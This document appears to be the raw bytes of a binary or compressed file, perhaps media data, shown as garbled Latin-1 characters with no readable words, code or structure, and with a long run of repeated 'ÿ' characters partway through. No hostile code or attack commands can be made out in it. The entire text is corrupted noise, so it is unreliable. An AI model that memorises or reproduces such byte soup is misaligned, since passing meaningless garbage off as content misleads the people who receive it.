()Ã¨¿›þ]ƒþ!Ú¯ÌF1nïÏ›»Ï®Mï‰‰»»—6¾	ww|ôîD¾|tÅbºˆ»ßäˆpC‚\~`€Hˆ­êwÏž2+¿ÕÍM'»ü·¾9ÏµŒTßá1ñwûÝk_­xC;&âBÞ+Á€ƒw|w}ßˆÃ Ä`¢2‘G ssÑ§ã—÷wˆË^?q]Ënï»Òá‘X®+ÅvšÏŸ„K‘X¬V+Šã\¼Õ®Æá‡züƒ Dí?wwyqÜçðŽ+ißoŠþå¶à—/ uÅb\=ÁX¯ˆsq^">+Ä¹qYi>r,LdV+â¿w½ÑŠð€!qÅ†I^PÞ¹Û"}îßíáìÎ1XúœdÎYmåÌDgÏqñX£ÝlC˜¬¹ˆŒ¸®+Ø­í%>G ?ÄÆlÅb¶óßv[ˆr!.ââ!Nâ±X¬V+<·ŠÅi§ßwÉÅx®÷®X¯¡Xú/š\þMïâ;Nóúœ‚ŽI_‡ªBd…õÿúºž|"^S×ùðY¥ø‘7ŠíIøÝWÀ‚ðÉ®÷ˆÆ\F7èQ@Æ°Û§o¦Ÿà€1…Ü—jFûùŸþ¿þ)X8‡b0ÝLHDDV[Ï<sŒP}9nâDyyã»â²çŽÅbÐQÅËlø­üuG ß»M;þ2^[ÚÜWIÝ7Šáu ")SÍ7MŸûÍêØY@ uñæïÕý:ý?÷{Ó{Šýø¯Ç\V+»¼V‰ü@Ïásw^'–Ëq[ñÞâ>+Ä=rE}sx¯Äóçñš+ë„.Ü¹÷µá’N+>ÝÏŸ‹ŠÝÙŠßÄB=ÝÞ|½Lñ0‡—~*¥ÏÁ5;7F#ûgÍðÈ@WŸ»YøˆNXì,§‰p´ñ—¿q]¬CG ‘Ú¡uâ!5Ðc»§oùx¬ü÷<g-èËIºC9
Ëè[…s×ÿ‰èž´Ó¶0 A–¥™Mþ’NšI&Ÿq!œV÷ŠÜVî+øB;ŠßÜWøÍ›ŠÞ+ys-»¼0 2ö-þžßR¦À-yåï×ÿ¶Úc‚ˆGŒù¸ÑîâK„c3áq¸+ßŠÞ+|…rà B ¦ï»¿I'Â¸ fm.l[ÿßü8GÆ-ð@/‹@ÿ0…ÌÄb½G íŠxˆÈ¬W‰qù~\Ò.b ³N!ø=à†XÉ_¾î&+»»ßŠñ[¿Šáe ¿dW{míôÓ¶š~&2+>>|ñZB¸¯âc<VñX­¥½ñ0]çüCâçÇm7~$UÜ¿þ$~ïsžÑÏV°ÆÖ<uÁî”³à¯wòq¿6œO×¾'—gÏñw{îë„û¾â¿5ïÃ13QÛîø ‹æŠNÿ„o»W}ßÂWüEß|W‚0ðR˜½aG ||rK_ž£ËÏåSˆ„³ÂÆ÷âa8Z Mb.f?/NŒù¾›ßÿŠ¾÷Ÿâ$»þ2åËžŒËb¶é$Õ/¸­î+q^ï‚¨­ÅnÑòññ* ÇûëÕ@FPˆamí·éÿ CsçÙÔ¥Ñ
(@idÙOoÿ…0!g¬.Ý}â1½!Œeß	»[-uT*Å_§Û„cïùnÞ{ßq[Šü!{Þ+Ånþ2¹sâ¼Vþc.åå¼WG ±^+þ>||V+»ŠÅoã¥Ì¶ñX­Ïûâ!®÷-.î+âDî+wáÎ;ŠÅqE}Ÿwà®+ŠìVÿsà®ÛÎX²Ø£|ô-ŠÅjü%Ë˜¯ñ7ÙÏKÃXùq·ôôÓÓOÕI«ü—Ä]÷}DÝÏ¯á{»ˆ »ß{Å¸QÑ¸D½â¹|¾šøŒùŸOÞ|¥„u–™iÞ^\Â1óçŠï>?‰´|ß—Ïž‚»M>©s¤!ÎàG ¤@¾+³ßD÷wq_ÄEnÎîï*_ÒÀÃw»¸¬W„c®ø¬W—ßÀ!àÇ…”8ºoý4óhžà¢>â½Åwsç€ø"æ#…˜ÒÇãŠÅmÀPÅGÍ¿÷xQA8®Ó'm½¶ÓOM>p»P¶›tÓÒÿà+ÜÖ_ïöD¦î+ÜWˆ¼Vî+»ŠÅb·¸¯¾2â¸¬Vâ±[Åosáj†+5{ªohÕýÙU´ÁÒÒÖjG t:¥î$@Îî+b)n[¾+.y¥Ákñq.\.]øG{ˆpwÛñoküüðŽåËH¹OßáQ÷ñ.]Ý¨Q@¢÷”ÿ¦ši¦mŽPÚâÿím´šá“Ýâ±\ø¢oyóÜøüÜHGÁÅ÷yûþçók“¯ìsO'>"qÿ(F2Uùùs-‘î\*ø?ý
`H«ÿWÿˆmm·kÄÂ3ã²â\>Åb½Ä°”×‹…mVùt·áÎ>G c¯ŠÅw…Ÿãñä||WŸb·åRß„bb¸­ºšðÀœ* ]µoÿ/ÿš–ð ‚€ž+ÅeÏÆyr:Ñ—¹q®–Ž–ÏŽÜ~/÷µWá(£ïk‚ˆB+µâ»ŠÅqô4 M:›SVöÿíˆÀÝá
`µËúI[… ª¯®oM>ÖÓI§
8D:Öšm¶šNÞ&>|¾ÜnD<¸[¾$Ù*_†f[û¾ï„a¯q^+|¹òâ»®o-0G È—øT	_V\Í·é§ÿ†$¾Ö"·µ-/„bw´!¡Í/†>&?í·Ÿ{ñ2çÏÂäVI4ü¹éþ/Ë¿òÚ÷ñZmï|2,VüFN³C˜±fcc>[‰~$@CËqÊë+¶”$!`‡ü{×þÜ@8¶f¹ó…0ÐÇ}¿íë.#`Ïî§Í§Ä.%¶…Á]áBø®Jøõüg"GÑxbŠëVµrÐWøFø­ÁßxPVL®G Dî–'c¾~?/}Ýü9ÁbŠÝþ#ys+Î à¦+ÏKà‚#‰pø¼¿1ÜVX
ö÷¾"<Vâ±#…¸ŒUå÷§»C«oˆhöïƒ€ˆFîÍ£øš“0¢‚>‡‰ôÅ¶ÛÿÀ’HÔÝ¥¿hO0Åb²òÞ">í8—ÝÅq[eó¸N=M
¨öËãïºÛ`4|ºïíþí¾eîþ#;¼W„Bí5ˆ‹Ú>gÏâîû¿·G á§£pÞon#ù8þÑðimþª—
_¸=ÜWø@ ëI(¥­œÍ†d‰ôþ$FþÿŽ´bdá–•âa?àoJ.»îø˜-ÿ"\ƒ¾êð‰ªµÄÂWwtÁ×ÇÞíaE ÇãÛ¿ôêšŒŠÜC‡<¶+Çýñ]ðÈ†ï»ø¯Å_i,ßWŠÝ°¦íœû=¶ÒJŸKÂ1\VZ]øF*\wîüHè;à‘ÍÅoV„9Œ¸¯ŠÝóà®ï„ÔG þ|ùæ¯ë_Âª®q*smöÿü"4q-Ò¾+÷üG€‘'“Ýï„Ïs÷‰'.x‘šÑ£F‰w~#2ê‹¨Ý]ø|¾Œê¼Ø[kh=Î\@¹î¾+ÁD_ËÂ¯Kxb3Øõ3Kv+ÝÜôþ
D‰¼VÝï‰»ùp¹Äˆ½â·ŠðÈŽ&>ûâ+}ü!à÷“äyBõvã.î÷wÝÞï‰ñ"+#?ñoÿx‘ÆyòçÎZ
ì¶G Z
ü#4´ëŽÄ=žìB±CãüKŠäÎŸî+|@ƒ]þ ¼ø+À  EUräù
)¼éÛtÛm4ÛooðR#Åx¬W
8­þŒïmº×Æ\Wâ±[½ÜWá‘¸¬WÅb¸¯À@‚ÝÝëVÄ¨Kæwpqì«D{É]ü^{Õ•.#‰–ïâ!9}W‹¤ó-üÿ‹–ß—ßžX¯ñn«ïªX˜ë6m—¾þk¿`0Ts·úMéq[ÞG ïŠçÌVa˜¯Ä9WáVzSŠËì¶+¼)€Iø×üŸöý!kð†òÐCE>Ûh%÷ð€Íâ·|¹ßwÁ!WS
<öñoËNZc¾¿<#ÅÇÞÜ¤·Äþ[½Ÿ‹——7,Á¼—‹<9Oãž†".BÄ¸ÓG¹xF.ÓB9¦Z	_q"âóè{CœüH…÷Iñ;¥áËBÜ¼ùœ8[ðCoT§Æ‹uÂx®ç¥G ø€‰;¼( ¯º‡zßOm½¶›oËÝø‘X®ôfÉñ‘X¬´~
í 7Øâé—Ÿˆ|Ú+Åb»¸¯ˆ,*¯¿Œé.ï{ŠÅb·ÀDK{ð<±Xd eyb¿
á¹¿ÓúbÙ"bi_g	ÓÞ+i¤7ÇÓ›¡ ýÑ™É¶!QD(ýXFKâ¾&]ÅoÁHB¢úräùâ°7}ŸÂŠ<úã~èþnQ>Â1ÑYpø{ø¬Wòÿ}ÆÔù{ŠþG øBî^õÕûüW„cüVÚìyóˆ¨€»¾ðˆâõ.aP”önÿLOV´ï…”WµzMíÓ\·Â[)~\á˜½Åb½Œ¹Än/.Ïˆâ!Å|sÑ`ÿ˜bj—øDHëÝâ¾ÝÅxDHø¯ŠÅwÅ~$]nzlÍL	"´ãkÓfïjÀ	§ñwÛý4Ë¹,º%ÿˆ¸ÎCˆr—#Ù¸­™©„cãž«îJ¿Ë#¢úE§ŒG ’ÉzZYh+¸¬W„c8†gBã©©¹î÷ß$uÅ|ðóÝø‘“àÿžñ^îïwxaÂ&²6ÞÛþ\LD¸+Åb±.ñ1QrüW`.­x3Ýÿ‰À™úßàa%Þ¾"â¼´÷ñ–Ñ´ËBæ÷}ß$EøÖ|>_ˆçásòà­Å|J€vÛ©¡EmÌRÒ.¿øS 2•*ý€É†È¿Õÿñ"B[ñ\VíRÄÄîÖðÄ|V|­çÍG ßÇÝû¸‡eùÝÜK…¼‰EnîîïwxÅ=SpÍÅmn¼´ðˆšâsç—xJ+÷{â5É{øŽî+¨­»¦Üî"0žÍ¢pü_PÃUEvuÿ¶÷à #ùü¹ïhÙ
à
zÖn²*÷U;?üHvœ?ŠËƒü9ÌD]œçå¢ŸxÍ(¬Wq[´HúóÆVÈv¦ã·m½¦”üP|h°X ¼H“^z?ŠŸŠÒá‰x—ŠïqG ]ðŒÞ+…0=?ÿNÚi×€GÝøSSïéSlUíü!w{Åb½ËHS‰þ?í·ARL´ÄËÚoeaíòæâ¸S;mé§¦œ1‡˜¯Ûói·6µ^ »»û¸¯Äx(/z—›?w¿Ånø‡ø˜«¿.?
8H•½¿ÓOM6Ãú0Ì!½Åvñ[ŠÅ|3–òÐgO„"¯¹h[¿‹‰póžÿ—ËHM@Oï›ß{ýï
(L=¥œÅ¯¦ôÿG ›ø½Ýé
ßÆo{Ï™ð¸ö·Å/(c(ã4é¦8›N]oÞ fåÌ´û¾Z˜‘ß–‡Âùî0GWN›Ï•NÀíJ¼ý¹1 nå_M:šv!Ã³Ä`4DŒŠÅnï~åÆ¥üÍ}ð•ßª^ gÝïq[»Þñ*Ezká"¿%9Øö5Âº[†[œf5Íà`ÄáµCŒéáÝâ½îþ.â¸­ïÂ `Ä¨DÅ2ˆÆ²…M×€G á4É—-øS þ»¿N<[Oÿ…0bË¯/þÞ H=Ån+üLW[:¦ˆ¿'.´¡u ¯Í|ßüŸM7á€ˆˆ¬CµÄà½<#;Û{ËßËŠÿ&+LWââ·¸¬´ j^Jò¯¹¬K„&—Äæ”R“!E `l†/ìŸrv[ëþO7†œ(3tÿòý2|¿ØŒ$á–À€
	&w…pnÀ–²Óûg­rn'yU@#ä±µOÖ´¼-€0ö¶ûßG êÿOoþ$ }¾#t=ÿ¸½7[};qîãÿ¿ØMBÆ™oü¿ñ8‡Â˜7eF¾óï½ðˆ {Þü A]Ýï{ßØœ^p‚p#Æ–ÿüKŠŽ#ÅbVWåm7¾8œþp¯3•Þÿ{á|}3¿ÞÿìïÂ"MŠâ¼ '„ñ ƒâb¸®+Šü	½ï~Þø)Ö$M{»»áqX®i$i$i‰ŒÉÝiÓrÛe¶Ó§X^+Šâ¸Õª¦-G 0_ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÀ0¢€¦‡[uú×â°ŽŽBnÇ÷¿ÞøF	â»»»½aE	Â1²{Ö·¼N2‚5@sÿ\æÅ¸ý;‰ˆÅx¯Ä¨…ˆQF“?7ÿðR dçV+ŠÅqX¬V+ÅxGA   à  €€! iÍ   	ð   Aš@ÉA—¸®Áy¦¿ì®óÓ
àÚâ	ÿ¾Ý”)€L®Ìw¾÷Å‘XM=ðÀ1øÈ­Þîïww×»»»ÝÝÝÝðÌV^öîïŽê1Þøc¬}k¾µn@H…" ,°¸­Åbƒq@nâ·¶'™äâpáœàä#Šâ»Þ+ŠðC½Ýï¡Äã(0SAµ‹Þ 
#{ü!PjG è¯ñ/†ALw·…pql}kõ®
`šî+q[ŠÝ¾
nîï{»»p€SÈ¨w
 u,³O( XÅ• &¡o¸@DŒ‰+bÅÜVâƒbŒPp®F¿÷Oý?à  @n+qZ½ÜV+Äâ¸W ¼­¼‚déBX—Íïî*ÂA4ÁÖ±‰Œ¹4@û-»¹c?,ïìW¯wq/<°ez–7ß®+ÁˆFD³Çñ\V{ç¿ÅxG 0à2+ŠÅb¸£ŠÅn!âË¯ yx­µ¬ùßF\VâŒVŠÎ(Ån(ÞWÃ ÀfŒW¸¬V+¸­Ånîñ8¯Enï/c-ŠÄ¼QñŠÄ<°q8d|¡\ cÏ¨(V~ã“M)£5³R#Àj³Ppi¿Àþûä°—g7)ã"ƒeƒ_†óu6mÚ»Bù#ÒÅg¬üfÅbÅb·b·¸­çIÔ0	ãt­G Züù!ƒÍŒH|	>
I{çPr”ÎëÈ”;ë_Z»gÆS¾þO
÷Ö®®¿³“Â&JkõþÎ£ë_­{>%øx¬D)8}õ¹ýËë/=QtÝ„ÉÔžðœ÷ àêÉsóøOû«¯Ö³åødŒ”dÁmÝð<Pp<°ÐàÀÿ&ÔV< 2= 
à[i&óë\mk«mÂn fUOmçú¸Ÿ·WYÜX;ˆ­ñG  €dQŠ1F%ôG?qGb²w{| KeƒqX£…@[»¹ÃÎ-–8MÀ	ihàã»^ê+ø=ôÅx=ó¾Í‡'Æ÷­WëXMÁÁ¡×,.¯ÞV0È0by?øîOq;ŠðÀFqF^pÏÉªÐYc%¡[þîóëÐ°ÀDdVâ±[»ÅnÓ"bVÂ íƒ8ycXPoe±XXT°e±G¿µç	ØJåŸ5Ý£9©õ˜ÏG moÆ}Åb³ße±[ŠÜV+büeÅnïnîâ·»¼'8¿nAe¿Çü¬yÜÏº¡öàa&÷à0d	éüðþÉ}ÆKîE¹»a< •ÔõÕ}ÄEß{á|pá½ûguœœ'ŽRµÿùò¯	ãÉþê÷ñ©>°žr\ÌxÊ“&L¢X]“©n+Â{ðj®~TUÈàè>×øÕ'ÊÌûá  ›Ç#"äÔ* hVp ,S§ƒG ÀûcÇáuƒ¤õÝêÿÇ»éÖÀ‚Þ–â~½×ý<&à'-‘?’Ûý}q8â…ÔïÞîçfÇë·wà‚37rÙØ–ìœVî÷| ¹cÜV+ŠªAàx±ƒùq+Tî&ÕÂj 2¼ˆv!_ëåux{éÁ÷â‡< &û¸­ÅgøDŠ÷LV+òÛ¨­Kb¸¯FEb±X¬W¨­±X;qÜf–<‘R£î[˜Ô¾oL±—–)ÀG šØâÁ(bƒbŒQˆ†Æñ-`ïÇÛc±Gã+Ê…4$Nb±F(ËbŒQŠ1[»Â¸˜Ý¶Dí½4êFwù X:HïY§f4gÿð¢ƒîUOÿò¸ð4yhÏvª ÖI˜!‘Õ¤¿+ˆ×µ_ÏÿÂn÷^¨ø´49óuüv„¡ôÂ&=ýkþÎêâA‹îð›ZUëHN¼]»(MÆ=þ÷ü'‡I1ïüä¼&äg¯Ö¯|G îÞžwBÂ  	ˆ|¾þµüþ	àÜ™­~/ï‚˜SSJÿ?‰³dtûž>Û
»õúÖ|u1>ø˜Ê—Ïµ·×OÛ¥˜ä/Àà
Yø­ÜVñ.Ëó—nˆG­5sþ¼&â£ëõuø[ ?Êfß{ýá}Á@éö2éîðtþN¯Â!¾îîïOˆw¹c~?»»Š6á5 #3IÁw™*éâ~Yïx[ ífuÿ÷¼îtÆG ïzD×¼	‘@¤Jªqo}ø$áß|¾+~2(Å(1AŠ3ñ/¤(Äî®¹qŠá\	îôù®U}ÿÉÿéEx¯éÏŸ"|ùÒ£¸Ê¬q y7w‹pZÏI³¸æ'ÀÇ“éÜ;LŸL²wX­¼€xs¸í'~@0<
 øF—ýðOÅn%bÅtØ—©¸ON‘óÂx}ï>Ë @{ÐÄí»ƒ¨Q°PU(_ váiRÿþG üœ~å­¸Á»„»—bÛp($Ú8µV.¼º™S	à!JGçî©§êêû·à›É–¹÷½n{ûm¸vXrcŠá"w¾¶øFÞê²åÅo
`½Ì;*¯ÒãvÝJF]¨æÛ‹îœ'2œÃ5ùû²²Ä?ee	à—1 þ]Ü¸S M}F‡wÿ¾Á-ãÐ1º00ù±ÙãvòÆ÷ä, «zI³ÿö{ÿþP ˆM?4y_ÁÜoG Å_‰Þ	·Ðûb –4Å.©Øßçíùì&àçÌ?á›ÿäÈöp¶ ÁúÐŸ¥ÿþ*çÑÂn 2´'÷b¼ß„I‡Å Â?Â `%ßP„EßŠþŠ‚ $ïÃN CvB_ýyÓ¦™~©Ï¥õÝöwYñÁŸ `^¹öþp‰ÉxÊ´TK–
‰QgÁ®™À’c:·—Îã·b|þÀê©ZýkðšvD½½òC|ýIƒá„yG Ü)A?„ð^úÆ8×_ƒ=ÊYó˜‚Þ «Xóó' 4'}ÊÒÿÁ.Öª›«ˆàí†‰ ‹þŽóý¾žšÂŠ	äp}éôÓáE fêjÿÍ¿–ƒÊòý×†B‘F[8pà£–Å8©î_ÅntÂê "ÚyD7W''/_¢âÙÁ¥í·PòÍŠºb­´þ÷–áÀRX	lC–óWQŠÜQŠË¢²ÙSÄŒÄÙ=žÈç–ì¶¼[G ^§8[<sÆE(V(1Až9M¼±Ž¼8h6ª‰çƒ—ã"ŒPb±F(1@bŒPv5³Ùc9åŒ±Š<€d. ©Uä½rÛöâGÝÜWã"%Š÷öœQ–1X¬º~…Œñø0:¿‰4~Ý>o`¤"2+b±F+±\QŠÅbåÁaÈ£|Pb³áct‹b»ŠËñ1‘Yø£°wÇ·¹c´+Iáu =bcþÐ'°vâÇ¹´…U%õ“ô-”G  }îé—»Â˜‹z¯-¶öÿXŽ` îû½ã¾…ÐäÿôôÓˆÂ–±8c@ÿôÓÓO± #±Fâî\&|å½çqêG`5¾«ì'„t^+õ¨­ï„ðN•¿U<'…k„ûßïÏç^„ñ²×ÿWùö(a72ÿZðÈ).µó¸fžÏ¼&HÉ'äØ)W<,ÜÄ¸ö
\†'/ýmÖÛmúÇ`·¾ÿ¿sàÖ…	G ó­þ~™ÿn~ß‰»–7wÎ-ŠPÄ à£… W×K#?÷ÒaˆÅ_]ºb	åºðª€Nz0‘}+ßØu®ÂAø Þ1YóÄeÕï‰2(ÅŠÝòçeæìÌ!Š÷wqFö+òÆü~bB9døï·n
1ZPâ³†‰x‘6[-Š;wŽþ¡YpKßubŒ–Ån+Š1…·éw?äêžÁZð»€FÂïÿ;þÜø;îG 2+Š1[¾.ŒF(Å£evj1ˆŒ¿ÙÃÇ~â‹ñžÇÜ¼•bs‡9
 ª"bxõÿ©2Öï«õd@ãó]Œ.]²žµæ ©ä«Â’Æ+-Ÿ¹mJ–Îyc-¹lV+}‡ ŠÅ¡î¿ŸS¶LMž:~¯ÿ–1j¢Á¹’ÁŠËb±›¥Ø 2ÂÅOˆT¼—¿'
(—ki¯ÿƒÄ(û(…µ.$~òOnï—É˜8ŠG îî+´sÏ}Ò=nˆc _\ŽYÓª`ûÛÓlµ‹b–ÜH(
]÷q[»fè Ù½šg
ºfÝÿÄôÛóë?‰|êÔøúc Ç¡Ä¸Á·ÇëU«3´'„Üxøî™2‚~pÎÿ×6‰î"2îïw½ôù±BÁàÄ íTèÅhº
mGø3>,c=ÓíñËp@A\±½Û]uGá|$Íû×ëýa2@4žÿþÜþð²€'/ÊhsG gé¶*Å°ý6ßÓŽp¶«å‘ÿïù2zë³ÛÌdüwÃx,q¨®ZnÚqW?Åk_™mþpõZZp®:¦+?¾Ýæ«œH@)sþ÷qÕ;+9çÄï…4â„+jÅ`Ä4iÄw$)~9lQˆy`ÜVXÅXÜPb¾âc-òâ'ã†‡4«,g<·N$s fÉ•rÙcŸ½Ä4»Šß‘è™ò»oŠÎ3KìQŠV(<G `gnàœUÁ@b±A»ïÀD`}›vöì‹N+ƒß…œ Ü`oûÉnîüý_ÄÂ—b¸‘å·à¬íÅg–3§À€WMã¢üíÓe˜½†œ]èŸÙmáC¥²Óþ±±ˆU‰\ê³¯ÞïÀ@‚ …í*¤î’N+ðQwwwwï »»îýŒPÈÕ;ˆ…/¼ÌÍËx¬V¥îÞ;a… Ë}Ó×¾ø¥ÿèç§bq¶öÛÿý…G íðï{e7m1ÿðÈ`)."Š6¥Ø¬QŠÅoèc¿¶Âx™f\¿öÛÛX_ #u{F~ÿr×÷ƒ2åØ·ØQB¶¿ü›“I°® ÅïMóâ5¦-¶ÜC€7x)æC
 %ªKžß÷¸1W2Š¹¶—zU€¸…'0‹X/_K92«Â‚µÀð.3^Þpãàà"ŠíïÂe{éT¸pàí…0œ³Xâ2iö³ºë]u5¶ÓBÚx0ËqG Ëb·¾õŒ©³PÓ-ØMÀü¤ü÷__ðÎ ÓsFG·u÷ZÍŒP)g•\ ˜{Þ+o`eâ±ZQŠÅowŠÅ£Ã"^çûZ¸ä|°b³ÀycîŒ‰»¦XâÜQ—"¥Â˜ ¯‚ßîÄ{ÿ<š-“üwY¼O·œúË~œ,g8+{.S-ŠÜVH>9ÂÙo¸ˆ+Ø‡!Q¨¸XË‘î(ÙÇØO )’8\â^~ZåƒY~ð«€3G åóõéŽ¯ßß Äj)´pñ&™pV+ÂÎ{hkäÿÿÂ„€µ³x¡¾ÑüVö!«;~óÿ&á<ubUiçÞÅóÚÈ¹]8ú÷ùð± vÐ·Þÿ{Åá`tìF4Ö5HK±
b1
jE5#à&C8¡¶šP0mWþšziÂŠ&¼+{dü]üdï~ñÞó’=\7€ËŸ_¿½h¾.-‰Ã^õ®ÝÅn›âÔHìG bópˆ Oóîî+qX¬QÂÊ¥nšx¶¦Ûi¶ø`É™1}Þ!@=*;ZP],ÞŸÿN$Ëç=ôÞþß“K»~	<ß±ª	þ¾÷0„Z>&ôÚ'Rþà&@`X¬Vî+KƒÂØì·ÉïúÛtéÖpr¿¥ƒ·7øËëð±!€U¿þ÷„ÔHu½ÿ	’ Ñ¦ÓýÂ¹?wÞåìéÝéÂ˜0Í Vßgžðû{G b¯"FIÎ{23ÁÂ`r9åƒ?í'wxiÀ~|Cd÷Þßäâz«ìÌŸíƒ·¼\ $)¼KâŒPbŒPg¼ö2£áÀ‹bƒHŒ±öp"e¡¥÷âsýÁÀo*+½¸M@'Ôà¾ß_M9¾ÜžPIp×Scp«:¾–¥FìÖ\ÿüR‚M~ð4`dV|ÖûåØ­EeÐnRØõ¥ŽPˆyÓ‚Ýûg¥Füïü)€[8ôÉj^Ò~Ÿ>G Ê'VDx¯>ßØ
ˆÚ»ñ
Ã`@îýÝâ0w¨Þ¢1Œp@	rã–íÅ£ìnqÚé8$‚¹výOåÕÞùb|C†£ÁˆO§OŠ6á"nîïw‹vûÄ‚›¸¬V(ÜWŠÜVÜP
xB#zê±ßS
»îî+ˆÀ;qÒˆS¢…°2PÙ_þÞl†\_ÿ7|)€6|ýúm›ýmÂ¸‘¾õ÷ÿ›þ'Ë£šP G lw8¿fÅ]±VnÛ¾9·`g’†_íäÓw›ßolUø@ 2îâ+e±Gt¢±GÂ˜íÞšÿ/«{	b±Fâ¶ÜKÊ¥çÙÅ½–7Âî 0‰¥–‡ÿ·Sx®]>»Ï¸dHR|–ÅbŒøø£‰,p>ŠÏì-€Z(Ê…:Êš8Û~Øò×·–ßõ¦ƒ ª„¥"^2Á‰$pð`Ñn_ØQ@0Nj{7oç¶’µlwÿ{G âB6!åŒ¶(Å¬V%Á×šG­°üdQŠ1X¬QŠ1F+õÄâ±X¬QÅ8ÿ+P¶ Adè˜Ÿ¶>­”OtÜ¸páE #.SHÏ÷ËÿlÔÅ±oÇeÈ:ð¸ïË{¼(H»K”ÓÓ/n;ÿ§ow-»¸†…ŒWw½ðÌ}â·»¾‘sÄ]û¸ß¡Œ	_›Í\´V÷ïåÀà¹ñø(ÞÚÝü}ÝÜCÇåÞßŒÝÜV(ÝÝîïñ"G ±Ü¶ñF~îî!ÊíüußwqX‡7~ |¸åŽâ·¾ø@  ·TøžGØ—CA5
(>GÈÿ‘ñ‹³‚-W­}¯ÄÖ Nçï—8å¿¤Ò¥«»MxFé;7âŒQð¦,ÅÔ)¦ºiÿñÛqÑ
`™j±4ôÓÿâ0,Õ(Q@"~÷É%réGXÇßíð¦Œ“fem9ŸÛoøS î¶ËÓª~%À"Óõj|¿öˆÁ(ªzPš‚G +ßïáE¦ŠÇÅ_ÿ
`‘ò0âîeKÆ¦ôôþÀ±{¯Á¿›­k]4ÓQÅø“Çq¸sƒ¾=½–ÝÅb±X¯ˆ,b·qF[ŠÅ¬Vr.D;áo d¶âŒQ½Ÿ}Äô„ðˆDÁÒÃâlÝµ€Gõ¤-aÌQ»–É¢²Ûˆ{åŒVÍñ1“œ,e°mÉgb·¶nî+xˆÈ¬VTwÁF(ìKÂ‘`Ër#Ç|@È£9ÂG ÙnÅ£n+ŠÅb·|DdK˜ì±Š1[‰»rÛón';¹×ÒÄ‰¼(ÔîsOn÷w„Ô¿šÅf©²=æÛìÞœ* oL7çtÞß]ÿÄ;¿¡–ˆS„„tÜ(<öjšÛR\* oL?eIúÍþN.[Ä	w¸ptñÿwÝïÄðb•ÞÓÝ÷+4¡7 Âù¢9ËßáiO¿òÝÝá<$jçþÿÄ·†ˆëbÛdâ··âÞ|~G ¦ÄGEnî+à®Ú§…2m½¶ÿø¨¬41L17w…uÿÛom¸œéèçÄbð¢†y~šmÛom¾À„¯ôýÿí·­„Ü˜V¨lgþÜÝ¿ˆÈR/¾'àyŒ»Ú>'l_Zá…‚ñS¶šmÿû
`^Öÿf"Zéé—¥Œîâ±AŠ7ÛŠÝÜV+Â1»–Ä¸}R¸£trø'<°m…2Æ+=ÙîZÕ,{ŠÅb±X¬WG ¸£ÅxM@kS–~OíÇyºñ"[ø®ÝûB(Ýß
¸elÃ˜Lèí·%_éí¦þ2â·.K—b¨÷/F$`ÿŒ–Åb±AŠÅbŒQî+q[ŠÞÀ
ô½À`ýLÞ´Éë7“hõâp%ž„w„;»Ë—www|»ã7»»Áï"~\¹>ba;¿nÞ"2î_nâ½»Ï‚·ÝåÂãÛoŒ»·=ßo»¿ˆ]ß/ˆ=Î4†0'ú÷·Û	G …˜ÑcJ²_K{$Ë@‚ÅeÂÛòpé$ÌÛbØ·¦žÛvü eÜ@ÐáÇ|¼¶üÙ²;x_ !W’bES`>%cú‡ø>;Ùø½2ŸàA2"îîæöá¬–¦¦F~âpØÃáiù!Hµš:òòþ.Âx }´«tÓÿõ|w#©úiÀÜÙ€ÓA÷.á€¤ù¼+ÒGØ¬V(ÅlLÆ{À¼»ì(H•î·¯§¿“®Ü( G Ï_û·M£jm¤( TY$S¶½ºfíÎP ÓC–ê”¬ºm¶X¦ñ]¸ÜÓÀPrØ£x ÅB©TùøS 0³¼‡ëy¿úw6§Â„„Áî¯ý,ês­ãï
(Yú3?¶šu¶˜ž¶ï
(ývÈþíÄ;Š³P¸¡ÖºË¶t®ÀZ9³ß°¶˜ëõÝ½ûÜ‰…0±õ½¿¦žžÒöþÛ`5<¦žÛvú¹°[MÞºÂŠ ýät÷¦ŸG ÒÒJÀH:aZ¦ÛÛn=4üB¼KÒ¸½Å"2â·q[…ž8¤!ÁËÀÀ°:¸d@ÉüénÜKì±»Šåøb¸­Þ¦ñ»Š1#¢€Ÿ>oôÓ>Ü)€^Ô	¦!í5w¥?©eá‘6+wÝìWh@ÉCŸ
¨ Ö©~ýû:—òö÷üzsxQÀ¡]q¯y:¥d“Û=¦×k³…pŒßó[ýî—Û'˜¹Ql¿e–;G ~&2â»sšñìWn*Ç'Ï£ÏøýÜ¿>;»¿Œ½÷{»¾ï
(‰Zù¿¿ìòPµÛÿÀÁN_º¼0 $js?M¿§¶' sõ‹l‘YsµIÜKýW¾3»ÝÝÝÝÞøˆÍßc»¸¬Vîï‚CñX¬Vîé?„{»¼åÜWã7ww{»½Ýðˆ‘Ñ[ÜVïŠÝü)~_Åwq]1XY©¸@%%¾ó«2àv›„9ŸsÝ-ÿaE e<ýG ÙG“¾Uö6Éÿ0biiRò›ûxoXx÷ûåÂçƒ¢eüùòáqÞÞÀ!ù$¿Sî;wÒÝ*iSdpp d¹ubG/m¿–{‚\n70C4-³ˆpºáoƒüK’À¡.YmÝÝÍŽÂ²ðû8´–0‚.çÎÂ˜Q%ÿÛom¸[GU¦žœþpø­÷.BŠ[dÛ{mÿ¶Üb‚3ÝþÄ©«¡ Ôè… þÖH…ŒG ê#ëºFÄŒ‰¯€x]-'r®•ë€T€ÉVó².âxìX¸ž+3| €
KÆ6ø¤wÎfów*a\ R×rï?ó}:iü½³òì»ð¥;¤%Âp+,vîî|úû‚#'¹v+»bƒ-»ŠÅaw„ƒ„êâaH¬~‚»²Ø‡KÓ–2Æ+e`–U^êÓÇ´>¡ßVàïÛ½³ÿq[òÏ…µ>,nåŒV[oñ‘[Š1AºCÁü@=G Åãþ¡`ñüeÝîîî+wq[¾
